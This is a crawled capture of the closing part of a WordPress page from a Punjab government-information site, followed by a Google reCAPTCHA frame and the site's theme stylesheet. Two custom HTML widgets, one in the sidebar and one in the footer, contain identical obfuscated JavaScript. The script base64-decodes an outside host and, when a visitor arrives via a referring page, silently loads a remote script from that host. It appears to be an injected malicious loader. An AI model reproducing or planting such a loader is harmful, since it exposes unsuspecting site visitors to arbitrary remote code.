	</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="search-5" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://punjabxp.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://punjabxp.com/?s={s}" itemprop="target"></form></div></section>
<section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Popular Publication</h4>
<div class="menu-popular-container"><ul id="menu-popular" class="menu"><li id="menu-item-5299" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5299"><a href="https://punjabxp.com/punjab-civil-service-rules/" itemprop="url">The Punjab Civil Service Rules</a></li>
<li id="menu-item-4180" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4180"><a href="https://punjabxp.com/holiday-list-employees-punjab-high-court-2019/" itemprop="url">Holiday list for Employees of Punjab and Haryana High Court, 2019</a></li>
<li id="menu-item-3967" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3967"><a href="https://punjabxp.com/approval-leave-employees/" itemprop="url">Approval for Leave of Employees</a></li>
<li id="menu-item-3968" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3968"><a href="https://punjabxp.com/approval-medical-bills-employees/" itemprop="url">Approval of Medical Bills</a></li>
<li id="menu-item-3969" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3969"><a href="https://punjabxp.com/teachers-transfer-policy-2018/" itemprop="url">Teachers Transfer Policy 2018</a></li>
<li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://punjabxp.com/wp-content/uploads/transferpolicy2018.pdf" itemprop="url">Transfer Policy for Government employees 2018</a></li>
<li id="menu-item-3971" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3971"><a href="https://punjabxp.com/list-backward-other-classes/" itemprop="url">List of BC/ OBC</a></li>
<li id="menu-item-3972" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3972"><a href="https://punjabxp.com/schemes-scheduled-castes/" itemprop="url">Schemes for Scheduled Castes</a></li>
<li id="menu-item-4076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4076"><a href="https://punjabxp.com/model-question-paper/" itemprop="url">Model Question Paper</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5402"><a href="https://punjabxp.com/standard-forms/" itemprop="url">Standard Forms from Punjab Government</a></li>
<li id="menu-item-5403" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5403"><a href="https://punjabxp.com/academic-vidayak-calendar-2019-20/" itemprop="url">Academic/ Vidayak Calendar 2019-20 – Punjab School Education</a></li>
<li id="menu-item-5404" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5404"><a href="https://punjabxp.com/punjab-police-rules-1934/" itemprop="url">Punjab Police Rules, 1934</a></li>
</ul></div></div></section>
<section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>No Copyright &middot; <a href="/about/">About</a> &middot; <a href="https://punjabxp.com/wp-login.php">Log in</a></p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bg-mobile-first\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script defer type="text/javascript" src="https://punjabxp.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yFvv4Eg0NpbTIrbJLcFAJA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768706756143');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://punjabxp.com/wp-content/themes/bg-mobile-first/style.css
body_size: 6065
content:
/*
	Theme Name: BG Mobile First
	Theme URI: http://briangardner.com/themes/mobile-first/
	Description: A mobile responsive and HTML5 theme built for the Genesis Framework.
	Author: StudioPress
	Author URI: http://briangardner.com/

	Version: 1.1

	Tags: black, red, white, one-column, two-columns, responsive-layout, custom-menu, full-width-template, sticky-post, theme-options, threaded-comments

	Template: genesis
	Template Version: 2.1.2

	License: GPL-2.0+
	License URI: http://www.opensource.org/licenses/gpl-license.php 
*/

/* Table of Contents
- Imports
- HTML5 Reset
	- Baseline Normalize
	- Box Sizing
	- Float Clearing
- Defaults
	- Typographical Elements
	- Headings
	- Objects
	- Forms
	- Tables
- Structure and Layout
	- Site Containers
	- Column Widths and Positions
- Common Classes
	- Avatar
	- Genesis
	- Search Form
	- Titles
	- WordPress
- Widgets
	- Featured Content
- Site Header
	- Site Title and Description
- Site Navigation
	- Header Navigation
	- Primary Navigation
	- Secondary Navigation
- Content Area
	- Entries
	- Entry Meta
	- Pagination
	- Comments
- Sidebar
- Footer Widgets
- Site Footer
- Media Queries
	- Min-width: 800px
*/


/* HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/* Baseline Normalize
--------------------------------------------- */
/* normalize.css v3.0.1 | MIT License | git.io/normalize */

html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#333}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}

/* Box Sizing
--------------------------------------------- */

*,
input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

/* Float Clearing
--------------------------------------------- */

.author-box:before,
.clearfix:before,
.entry:before,
.entry-content:before,
.footer-widgets:before,
.nav-primary:before,
.nav-secondary:before,
.pagination:before,
.site-container:before,
.site-footer:before,
.site-header:before,
.site-inner:before,
.wrap:before {
	content: " ";
	display: table;
}

.author-box:after,
.clearfix:after,
.entry:after,
.entry-content:after,
.footer-widgets:after,
.nav-primary:after,
.nav-secondary:after,
.pagination:after,
.site-container:after,
.site-footer:after,
.site-header:after,
.site-inner:after,
.wrap:after {
	clear: both;
	content: " ";
	display: table;
}


/* Defaults
---------------------------------------------------------------------------------------------------- */

/* Typographical Elements
--------------------------------------------- */

body {
	background-color: #f5f5f5;
	color: #333;
	font-family: Lato, sans-serif;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.625;
	margin: 0;
	-webkit-font-smoothing: antialiased;
}

a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button {
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
}

::-moz-selection {
	background-color: #333;
	color: #fff;
}

::selection {
	background-color: #333;
	color: #fff;
}

a {
	color: #e5554e;
	text-decoration: none;
}

a:hover {
	color: #333;
}

p {
	margin: 0 0 10px;
	padding: 0;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

li {
	list-style-type: none;
}

b,
strong {
	font-weight: 700;
}

blockquote,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 20px;
}

blockquote::before {
	content: "\201C";
	display: block;
	font-size: 14px;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}


/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #333;
	font-family: Lato, sans-serif;
	font-weight: 700;
	line-height: 1.2;
	margin: 0 0 20px;
}

h1 {
	font-size: 22px;
}

h2 {
	font-size: 20px;
}

h3 {
	font-size: 18px;
}

h4 {
	font-size: 16px;
}

h5 {
	font-size: 14px;
}

h6 {
	font-size: 12px;
}

/* Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto;
}

.featured-content img {
	width: auto;
}


/* Forms
--------------------------------------------- */

input,
select,
textarea {
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 3px;
	color: #333;
	font-size: 12px;
	font-weight: 400;
	padding: 10px;
	width: 100%;
	-webkit-font-smoothing: antialiased;
}

input:focus,
textarea:focus {
	border: 1px solid #999;
	outline: none;
}

input[type="checkbox"],
input[type="image"],
input[type="radio"] {
	width: auto;
}

::-moz-placeholder {
	color: #333;
	font-weight: 400;
	opacity: 1;
	-webkit-font-smoothing: antialiased;
}

::-webkit-input-placeholder {
	color: #333;
	font-weight: 400;
	-webkit-font-smoothing: antialiased;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button {
	background-color: #333;
	border: 0;
	border-radius: 3px;
	color: #fff;
	cursor: pointer;
	font-size: 12px;
	font-weight: 400;
	letter-spacing: 1px;
	padding: 10px 15px;
	text-transform: uppercase;
	width: auto;
}

.footer-widgets button,
.footer-widgets input[type="button"],
.footer-widgets input[type="reset"],
.footer-widgets input[type="submit"],
.footer-widgets .button {
	background-color: #e5554e;
	color: #fff;
}

button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button:hover {
	background-color: #e5554e;
	color: #fff;
}

.entry-content .button:hover {
	color: #fff;
}

.footer-widgets button:hover,
.footer-widgets input:hover[type="button"],
.footer-widgets input:hover[type="reset"],
.footer-widgets input:hover[type="submit"],
.footer-widgets .button:hover {
	background-color: #fff;
	color: #333;
}

.button {
	display: inline-block;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

/* Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-color: #ddd;
	line-height: 1.625;
	margin-bottom: 20px;
	width: 100%;
}

tr {
	border-bottom: 1px solid #ddd;
}

td {
	padding: 3px;
	border-color: #ddd;
}

th {
	font-weight: 700;
	border-color: #ddd;
}


/* Structure and Layout
---------------------------------------------------------------------------------------------------- */

/* Site Containers
--------------------------------------------- */

.site-container {
	background-color: #fff;
	margin: 0 auto;
}

.site-inner {
	clear: both;
	padding-left: 3%;
	padding-right: 3%;
	padding-top: 20px;
}


/* Common Classes
---------------------------------------------------------------------------------------------------- */

/* Avatar
--------------------------------------------- */

.avatar {
	float: left;
}

.alignleft .avatar,
.author-box .avatar {
	margin-right: 24px;
}

.alignright .avatar {
	margin-left: 24px;
}

.author-box .avatar {
	height: 80px;
	width: 80px;
}

.comment .avatar {
	height: 50px;
	margin: 0 16px 24px 0;
	width: 50px;
}

/* Genesis
--------------------------------------------- */

.breadcrumb {
	font-size: 12px;
	margin-bottom: 20px;
}

.archive-description,
.author-box {
	border-bottom: 1px solid #f5f5f5;
	margin-bottom: 40px;
	padding-bottom: 20px;
}

.single .author-box {
	border-top: 1px solid #f5f5f5;
	padding-top: 20px;
}

.author-box-title {
	font-size: 14px;
	margin-bottom: 4px;
}

.archive-description p:last-child,
.author-box p:last-child {
	margin-bottom: 0;
}

/* Search Form
--------------------------------------------- */

.search-form {
	overflow: hidden;
}

.site-header .search-form {
	margin-left: auto;
	margin-right: auto;
	margin-top: 10px;
	width: 50%;
}

.search-form input {
	-webkit-appearance: none;
}

.search-form input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

/* Titles
--------------------------------------------- */

.archive-title {
	font-size: 16px;
}

.entry-title {
	font-size: 19px;
}

.entry-title a,
.sidebar .widget-title a {
	color: #333;
}

.entry-title a:hover {
	color: #e5554e;
}

.widget-title {
	font-size: 16px;
	margin-bottom: 20px;
}

.footer-widgets .widget-title {
	color: #fff;
}

/* WordPress
--------------------------------------------- */

a.aligncenter img {
	display: block;
	margin: 0 auto;
}

a.alignnone {
	display: inline-block;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

a.alignleft,
a.alignnone,
a.alignright {
	max-width: 100%;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 24px;
}

img.alignnone,
.alignnone {
	margin-bottom: 12px;
}

a.alignleft,
img.alignleft,
.wp-caption.alignleft {
	margin: 0 24px 24px 0;
}

a.alignright,
img.alignright,
.wp-caption.alignright {
	margin: 0 0 24px 24px;
}

.wp-caption-text {
	font-size: 14px;
	font-weight: 700;
	text-align: center;
}

.entry-content p.wp-caption-text {
	margin-bottom: 0;
}

.sticky {
}


/* Widgets
---------------------------------------------------------------------------------------------------- */

.widget {
	word-wrap: break-word;
}

.widget ol > li {
	list-style-position: inside;
	list-style-type: decimal;
	padding-left: 20px;
	text-indent: -20px;
}

.widget li li {
	border: 0;
	margin: 0 0 0 30px;
	padding: 0;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

/* Featured Content
--------------------------------------------- */

.featured-content .entry {
	border-bottom: 2px solid #f5f5f5;
	margin-bottom: 20px;
	padding: 0 0 24px;
}

.footer-widgets .entry {
	border-bottom: 1px dotted #666;
}

.featured-content .entry-title {
	font-size: 20px;
}


/* Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	background-color: #fff;
	text-align: center;
}

.site-header .wrap {
	padding: 10px 0;
}

/* Site Title and Description
--------------------------------------------- */

.site-title {
	font-size: 28px;
	letter-spacing: 1px;
	margin-bottom: 0;
}

.site-title a,
.site-title a:hover {
	color: #333;
}

.header-image .site-title > a {
	background-position: center center !important;
	background-size: 300px 57px !important;
	float: left;
	min-height: 57px;
	width: 100%;
}

.header-image .site-description,
.header-image .site-title {
	display: block;
	text-indent: -9999px;
}

.site-description {
	font-size: 12px;
	font-weight: 400;
	margin-bottom: 10px;
}

.site-description,
.site-title {
	line-height: 1.2;
}

/* Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	font-size: 12px;
	line-height: 1;
	width: 100%;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: left;
}

.genesis-nav-menu a {
	color: #333;
	display: block;
	padding: 10px;
}

.genesis-nav-menu a:hover,
.genesis-nav-menu .current-menu-item > a,
.genesis-nav-menu .sub-menu .current-menu-item > a:hover {
	color: #e5554e;
}

.genesis-nav-menu .sub-menu {
	background-color: rgba(0, 0, 0, 0.05);
	left: auto;
	opacity: 1;
	position: relative;
	-webkit-transition: opacity .4s ease-in-out;
	-moz-transition:    opacity .4s ease-in-out;
	-ms-transition:     opacity .4s ease-in-out;
	-o-transition:      opacity .4s ease-in-out;
	transition:         opacity .4s ease-in-out;
	z-index: 99;
}

.genesis-nav-menu .sub-menu a {
	font-size: 12px;
	padding: 10px;
	position: relative;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

/* Site Header Navigation
--------------------------------------------- */

.site-header .sub-menu {
	border-top: 1px solid #eee;
}

.site-header .sub-menu .sub-menu {
	margin-top: -56px;
}

.site-header .genesis-nav-menu li li {
	margin-left: 0;
}

/* Primary Navigation
--------------------------------------------- */

.nav-primary {
	background-color: #333;
	padding-bottom: 10px;
	padding-top: 10px;
}

.nav-primary .genesis-nav-menu a {
	color: #fff;
}

.nav-primary .sub-menu {
	background-color: rgba(255, 255, 255, 0.05);
}

.nav-primary .genesis-nav-menu a:hover,
.nav-primary .genesis-nav-menu .current-menu-item > a,
.nav-primary .genesis-nav-menu .sub-menu .current-menu-item > a:hover {
	color: #e5554e;
}

/* Secondary Navigation
--------------------------------------------- */

.nav-secondary {
	background-color: #fff;
	border-bottom: 1px solid #eee;
	padding-bottom: 10px;
	padding-top: 10px;
}


/* Content Area
---------------------------------------------------------------------------------------------------- */

/* Entries
--------------------------------------------- */

.entry,
.page.page-template-page_blog-php .entry {
	border-bottom: 1px solid #f5f5f5;
	margin-bottom: 20px;
}

.page .entry,
.single .entry {
	border-bottom: 0;
	margin-bottom: 20px;
}

.entry-content ol,
.entry-content ul {
	margin-bottom: 20px;
	margin-left: 30px;
}

.entry-content ol > li {
	list-style-type: decimal;
}

.entry-content ul > li {
	list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}

.entry-content code {
	background-color: #333;
	color: #ddd;
}

/* Entry Meta
--------------------------------------------- */

p.entry-meta {
	font-size: 12px;
	margin-bottom: 0;
}

.entry-header .entry-meta {
	margin-bottom: 24px;
	margin-top: -10px;
}


.entry-footer .entry-meta {
	font-weight: 400;
	margin-bottom: 20px;
}

.entry-comments-link::before {
	content: "\2014";
	margin: 0 6px 0 2px;
}

/* Pagination
--------------------------------------------- */

.pagination {
	clear: both;
	margin: 20px 0;
}

.adjacent-entry-pagination {
	margin-bottom: 0;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination li a {
	background-color: #333;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-size: 12px;
	padding: 8px 12px;
}

.archive-pagination li a:hover,
.archive-pagination .active a {
	background-color: #e5554e;
}

/* Comments
--------------------------------------------- */

p.comment-meta,
.entry-comments .comment,
.entry-comments .comment-reply {
	font-size: 13px;
	margin-bottom: 10px;
}

.comment-respond {
	margin-bottom: 20px;
}

.entry-comments .comment:last-child {
	margin-bottom: 0;
}

.comment-respond {
	padding-top: 20px;
}

.entry-comments {
	padding-top: 20px;
}

.comment-header {
	font-size: 14px;
}

.comment-notes,
.entry-pings .reply {
	display: none;
}

.entry-comments .comment {
	border-bottom: 1px solid #f5f5f5;
}

p.comment-form-comment {
	margin-bottom: 20px;
}

p.form-submit,
.entry-comments .children .comment,
.entry-comments .comment-author {
	margin: 0;
}

.entry-comments .comment {
	clear: both;
}

.entry-comments .children .comment {
	border: none;
}

.comment-list li {
	list-style-type: none;
}


/* Sidebar
---------------------------------------------------------------------------------------------------- */

.sidebar {
	font-size: 12px;
}

.sidebar li {
	border-bottom: 1px dotted #ddd;
	margin-bottom: 6px;
	padding-bottom: 6px;
}

.sidebar p:last-child,
.sidebar ul > li:last-child {
	margin-bottom: 0;
}

.sidebar .widget {
	background-color: #fff;
	margin-bottom: 30px;
}


/* Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background-color: #333;
	clear: both;
	padding-left: 2%;
	padding-right: 2%;
	padding-top: 16px;
}

.footer-widgets,
.footer-widgets a {
	color: #999;
	font-size: 12px;
}

.footer-widgets input {
	border: 1px solid #333;
}

.footer-widgets a.button,
.footer-widgets a:hover {
	color: #fff;
}

.footer-widgets li {
	border-bottom: 1px dotted #666;
	margin-bottom: 5px;
	padding-bottom: 5px;
}

.footer-widgets .widget {
	margin-bottom: 20px;
}

.footer-widgets p:last-child {
	margin-bottom: 0;
}


/* Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	background-color: #fff;
	font-size: 12px;
	padding: 10px 5%;
	text-align: center;
}

.site-footer p {
	margin-bottom: 0;
}

/* Media Queries
---------------------------------------------------------------------------------------------------- */

@media only screen and (min-width: 720px) {

	.site-container {
		margin-bottom: 20px;
		margin-top: 20px;
		max-width: 820px;
	}

	.footer-widgets,
	.site-inner {
		padding-left: 0;
		padding-right: 0;
	}

	.mobile-first-landing .site-container {
		max-width: 800px;
	}

	.content {
		width: 70%; /* 576px */
	}

	.full-width-content .content {
		width: 100%;
	}
	
	.sidebar {
		width: 22%; /* 303px */
	}
	
	.content,
	.sidebar-content .sidebar,
	.title-area {
		float: left;
	}

	.header-widget-area,
	.sidebar,
	.sidebar-content .content,
	.site-header .search-form {
		float: right;
	}
	
	.site-header {
		padding: 10px 0;
	}

	.title-area {
		text-align: left;
	}

	.header-image .site-title > a {
		width: 300px;
	}

	.site-description {
		margin: 0;
	}

	.site-header .search-form {
		margin: 0;
		width: auto;
	}

	.genesis-nav-menu a {
		padding: 12px 10px;
	}

	.site-header .genesis-nav-menu a {
		padding-bottom: 10px;
		padding-top: 10px;
	}

	.genesis-nav-menu .menu-item {
		display: inline-block;
	}

	.genesis-nav-menu .sub-menu {
		background-color: #fff;
		left: -9999px;
		opacity: 0;
		position: absolute;
	}

	.genesis-nav-menu .sub-menu a {
		border: 1px solid #eee;
		border-top: 0;
	}

	.genesis-nav-menu .sub-menu,
	.genesis-nav-menu .sub-menu a {
		width: 200px;
	}

	.genesis-nav-menu .sub-menu .sub-menu {
		margin: -55px 0 0 199px;
	}

	.genesis-nav-menu li.highlight a {
		background-color: #e5554e;
		border-radius: 3px;
		color: #fff;
		font-weight: 400;
		margin-left: 20px;
	}
	
	.genesis-nav-menu li.highlight a:hover {
		background-color: #333;
		color: #fff;
	}

	.nav-primary,
	.nav-secondary {
		padding: 0;
	}

	.nav-primary .sub-menu {
		background-color: #333;
	}

	.nav-primary .sub-menu a {
		border: 1px solid #444;
		border-top: 0;
	}

	.nav-primary .genesis-nav-menu > li:first-child a,
	.nav-secondary .genesis-nav-menu > li:first-child a {
		padding-left: 0;
	}

	.content-sidebar .content,
	.footer-widgets-1,
	.footer-widgets-2,
	.sidebar-content .sidebar,
	.title-area {
		margin-left: 3%;
	}

	.content-sidebar .sidebar,
	.footer-widgets-3,
	.header-widget-area,
	.sidebar-content .content {
		margin-right: 3%;
	}

	.full-width-content .content,
	.menu-primary,
	.menu-secondary {
		padding-left: 3%;
	}

	.full-width-content .content {
		padding-right: 3%;
	}

	.comment-list ul.children {
		margin-left: 20px;
	}
}

.wbxp-google-ads {
	text-align: center;
	margin-top: 20px;
	margin-bottom: 20px;
}

.content-box-yellow {
	background-color: #fef5c4;
	border: 1px solid #fadf98;
	margin: 0;
	margin-bottom: 10px;
	overflow: hidden;
	padding: 10px;
}

.content-box-blue {
	background-color: #d8ecf7;
	border: 1px solid #afcde3;
	margin: 0;
	margin-bottom: 10px;
	overflow: hidden;
	padding: 10px;
}

.content-box-red {
	background-color: #f9dbdb;
	border: 1px solid #e9b3b3;
	margin: 0;
	margin-bottom: 10px;
	overflow: hidden;
	padding: 10px;
}
.content-box-dipblue {
	background-color: #6A14D5;
	border: 1px solid #e9b3b3;
	margin: 0;
	margin-bottom: 10px;
	overflow: hidden;
	padding: 10px;
}
.glow {
        -webkit-animation-duration: 1s;
        -webkit-animation-name: glow;
        -webkit-animation-direction: alternate;
        -webkit-animation-iteration-count: infinite;
        animation-duration: 1s;
        animation-name: glow;
        animation-direction: alternate;
        animation-iteration-count: infinite;
    
    }
    
    @-webkit-keyframes glow {
        from { text-shadow: 0 0 0px red; }
        to { text-shadow: 0 0 100px blue; }
    }